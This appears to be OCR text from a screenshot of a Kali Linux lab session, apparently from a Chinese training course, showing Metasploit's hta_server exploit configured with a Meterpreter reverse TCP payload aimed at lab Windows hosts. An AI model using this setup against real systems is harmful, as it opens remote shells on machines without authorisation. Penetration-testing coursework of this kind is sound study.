 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
腾讯课堂
Shell No. 1 [root - File Manager] 08:38 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt